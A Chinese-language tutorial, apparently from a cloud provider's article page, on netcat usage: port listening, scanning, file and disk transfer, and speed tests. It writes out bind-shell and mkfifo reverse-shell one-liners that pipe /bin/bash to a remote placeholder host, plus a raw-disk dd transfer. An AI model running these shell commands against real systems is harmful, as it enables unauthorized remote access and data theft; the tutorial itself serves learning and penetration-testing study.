溫馨提示×
您好,登錄后才能下訂單哦!
點擊 登錄注冊 即表示同意《億速云用戶服務條款》
您好,登錄后才能下訂單哦!
這篇文章主要為大家詳細介紹了ncat使用的方法,文中示例代碼介紹的非常詳細,圖文詳解容易學習,非常適合初學者入門
1. 監聽本地端口
2. 連接目標端口
3. 傳送文件
4. Remote Administration with Netcat(OSCP中給的分類,不知道此分類的作用,需要深入學習)
5. 反彈shell
6. 測兩臺機器間的網速# 臨時監聽端口
nc -l <PORT> # 臨時監聽TCP端口一次
nc -lu <PORT> # 臨時監聽UDP端口
# 以監聽TCP端口為例,監聽UDP端口基本一樣服務器端臨時 監聽端口
客戶端嘗試連接服務器端
建立TCP連接
客戶端斷開連接時,服務器端也關閉端口的監聽
nc -lk <PORT> #永久監聽TCP端口
nc -lku <PORT> #永久監聽UDP端口
# 永久監聽:監聽端口,并且客戶端端來連接時,服務器端依舊監聽等待連接;并且支持多客戶端同時連接。UDP端口類似。
# 在監聽部分可以找到連接的圖,接下來重點操作一下端口掃描;nc掃描端口會創建TCP三次握手連接,會造成一定的流量,容易被發現。
nc <IP> <PORT> # 連接目標TCP端口
nc -u <IP> <PORT> # 連接目標UDP端口
# 使用上述命令連接tcp或UDP端口,連接成功后會阻塞在用戶輸入中,讓用戶與目標端口進行交互。此外還有一種非交互模式,適合用來掃描端口。
nc -z <IP> <PORT> #掃描目標TCP端口
nc -zu <IP> <PORT> # 掃描目標UDP端口
# -w參數的適用場景:掃描UDP端口;網絡狀況不好。在網絡狀況良好是,掃描TCP端口沒有必要使用此參數。
nc -z -w1 <IP> <PORT> range

此部分需要兩臺機器的配合
A機:數據存儲機器
B機:備份機器TCP傳送文件
B: nc -l <PORT> > filename
A: nc <IP> <PORT> < filename
文件傳送完成后,連接自動斷開
UDP傳送文件
#B
nc -lu <PORT> > filename
#A
nc -u <IP> <PORT> < filename
# 文件傳輸完成后,連接不會斷開,可反復連接B機進行文件傳輸。
# UDP更適合做一個日志接受端,其他的機器都把通過nc把日志寫入到監聽的UDP機器上

傳送目錄
# 傳送目錄與傳送文件是一樣的,只是通過tar將目錄打包為壓縮文件傳過去并自定tar解包,實現傳送目錄的功能
#B
nc -l <PORT> | tar zxvf -
#A
tar zcf - * | nc <IP> <PORT>傳送分區
B: nc -l <PORT> | dd of=/dev/sda
A: dd if=/dev/sda | nc <IP> <PORT># nc有-e選項時
#server
nc -l <PORT> -e /bin/bash -i
#client
nc <IP> <PORT># nc沒有-e選項時,創建正向shell
#server
mkfifo /tmp/fifo && cat /tmp/fifo | /bin/bash -i 2>&1 | nc -l <PORT> > /tmp/fifo
#client
nc <IP> <PORT># 創建反向shell(服務器端連接客戶端,然后受客戶端控制)
#client:
nc <IP> <PORT>
#server:
mkfifo /tmp/fifo && cat /tmp/fifo | /bin/bash -i 2>&1 | nc <IP> <PORT> > /tmp/fifo && rm -rf /tmp/fifo# server
nc -l <target port>
mkfifo /tmp/fifo && cat /tmp/fifo | nc localhost <target port> | nc -l <listen port> > /tmp/fifo
# client
nc -n <IP> <listen port>A: nc -l <PORT> >/dev/null B: nc <IP> <PORT> < /dev/zero
A、B:watch -n 1 "/sbin/ifconfig <interface> | grep bytes"
本文在介紹關于ncat使用的基礎上,重點探討了其具體步驟,本文內容緊湊,希望大家可以有所收獲。如果想了解更多,歡迎關注億速云行業資訊頻道!
免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。